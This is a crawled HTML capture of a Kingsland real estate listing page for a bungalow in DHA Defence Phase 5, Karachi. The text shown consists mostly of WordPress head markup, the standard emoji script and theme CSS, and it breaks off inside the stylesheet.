

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/
body_size: 42794
content:
<!doctype html>
<html lang="en-US">
<head><script></script><script></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<title>Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi &#8211; Kingsland</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Kingsland &raquo; Feed" href="https://www.kingsland.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kingsland &raquo; Comments Feed" href="https://www.kingsland.pk/comments/feed/" />
<meta property="og:title" content="Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi"/><meta property="og:description" content="
DHA (Defence Housing Authority) Karachi is a well-established upscale residential and commercial project in Karachi, Pakistan. It is renowned for its planned c" /><meta property="og:type" content="article"/><meta property="og:url" content="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/"/><meta property="og:site_name" content="Kingsland"/><meta property="og:image" content="https://www.kingsland.pk/wp-content/uploads/2024/01/8-2.jpg"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kingsland.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kingsland.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='houzi-rest-api-css' href='https://www.kingsland.pk/wp-content/plugins/houzi-rest-api-1.3.8/public/css/houzi-rest-api-public.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/icons.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/slick-min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/radio-checkbox-min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/main.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://www.kingsland.pk/wp-content/themes/houzez/css/styling-options.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.kingsland.pk/wp-content/themes/houzez/style.css?ver=2.7.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
                    .label-color-128 {
                        background-color: #f41800;
                    }
                    
                    .label-color-32 {
                        background-color: #f41800;
                    }
                    
                    .label-color-126 {
                        background-color: #efc023;
                    }
                    
                    .status-color-28 {
                        background-color: #20af1d;
                    }
                    
                    .status-color-29 {
                        background-color: #20af1d;
                    }
                    
                    .status-color-102 {
                        background-color: #a80000;
                    }
                    
                    .gm-marker-color-25 {
                        background-color: #1e73be;
                        border-color:#1e73be;
                    }
                    
                    .gm-marker-color-25:after {
                        border-top-color: #1e73be;
                    }
                    
                    .gm-marker-color-87 {
                        background-color: #59d600;
                        border-color:#59d600;
                    }
                    
                    .gm-marker-color-87:after {
                        border-top-color: #59d600;
                    }
                    
                    .gm-marker-color-78 {
                        background-color: #a80000;
                        border-color:#a80000;
                    }
                    
                    .gm-marker-color-78:after {
                        border-top-color: #a80000;
                    }
                    
                    .gm-marker-color-55 {
                        background-color: #ffffff;
                        border-color:#ffffff;
                    }
                    
                    .gm-marker-color-55:after {
                        border-top-color: #ffffff;
                    }
                    
        body {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Roboto;
          font-size: 12px;
          font-weight: 500;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Roboto;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Roboto;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f8f9; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover {
        color: #35b896; 
      }
      
      .agent-list-position a {
        color: #35b896!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #35b896; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator {
        border-color: #35b896; 
      }

      .slick-arrow:hover {
        background-color: rgba(53,184,150,0.65); 
      }

      .slick-arrow {
        background-color: #35b896; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(53,184,150,0.65) !important; 
      }

      .property-navigation-wrap a.active {
        color: #35b896;
        -webkit-box-shadow: inset 0 -3px #35b896;
        box-shadow: inset 0 -3px #35b896; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
